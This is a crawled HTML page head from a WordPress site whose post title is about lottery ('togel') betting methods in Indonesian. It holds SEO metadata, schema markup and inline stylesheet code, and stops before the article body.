

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://random-pixels.com/ketetapan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-rantau/
body_size: 16903
content:

<!DOCTYPE html>
<html class="no-js" lang="en-US">
    <head>
        <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.9 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Ketetapan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Rantau</title>
	<meta name="description" content="Ketetapan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Rantau" />
	<link rel="canonical" href="https://random-pixels.com/ketetapan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-rantau/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ketetapan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Rantau" />
	<meta property="og:description" content="Ketetapan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Rantau" />
	<meta property="og:url" content="https://random-pixels.com/ketetapan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-rantau/" />
	<meta property="og:site_name" content="Randompixels" />
	<meta property="article:published_time" content="2023-04-07T06:07:10+00:00" />
	<meta property="og:image" content="https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Ketetapan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Rantau" />
	<meta name="twitter:description" content="Ketetapan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Rantau" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://random-pixels.com/ketetapan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-rantau/#article","isPartOf":{"@id":"https://random-pixels.com/ketetapan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-rantau/"},"author":{"name":"admin","@id":"https://random-pixels.com/#/schema/person/142a5e0b460745520161704c93916c3f"},"headline":"Ketetapan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Rantau","datePublished":"2023-04-07T06:07:10+00:00","mainEntityOfPage":{"@id":"https://random-pixels.com/ketetapan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-rantau/"},"wordCount":2013,"commentCount":0,"image":{"@id":"https://random-pixels.com/ketetapan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-rantau/#primaryimage"},"thumbnailUrl":"https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","articleSection":["Bandar Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://random-pixels.com/ketetapan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-rantau/","url":"https://random-pixels.com/ketetapan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-rantau/","name":"Ketetapan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Rantau","isPartOf":{"@id":"https://random-pixels.com/#website"},"primaryImageOfPage":{"@id":"https://random-pixels.com/ketetapan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-rantau/#primaryimage"},"image":{"@id":"https://random-pixels.com/ketetapan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-rantau/#primaryimage"},"thumbnailUrl":"https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","datePublished":"2023-04-07T06:07:10+00:00","author":{"@id":"https://random-pixels.com/#/schema/person/142a5e0b460745520161704c93916c3f"},"description":"Ketetapan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Rantau","breadcrumb":{"@id":"https://random-pixels.com/ketetapan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-rantau/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://random-pixels.com/ketetapan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-rantau/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://random-pixels.com/ketetapan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-rantau/#primaryimage","url":"https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf.jpg","contentUrl":"https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://random-pixels.com/ketetapan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-rantau/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://random-pixels.com/"},{"@type":"ListItem","position":2,"name":"Ketetapan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Rantau"}]},{"@type":"WebSite","@id":"https://random-pixels.com/#website","url":"https://random-pixels.com/","name":"Randompixels","description":"Taruhan NBA Untuk Panduan Pemula","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://random-pixels.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://random-pixels.com/#/schema/person/142a5e0b460745520161704c93916c3f","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://random-pixels.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5a5d51c9200687dafd3a472df0f1e3901cb94396bdf33a75aa4beb1e80a2dbdc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5a5d51c9200687dafd3a472df0f1e3901cb94396bdf33a75aa4beb1e80a2dbdc?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://random-pixels.com"],"url":"https://random-pixels.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://random-pixels.com/ketetapan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-rantau/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Randompixels &raquo; Feed" href="https://random-pixels.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://random-pixels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frandom-pixels.com%2Fketetapan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-rantau%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://random-pixels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frandom-pixels.com%2Fketetapan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-rantau%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://random-pixels.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
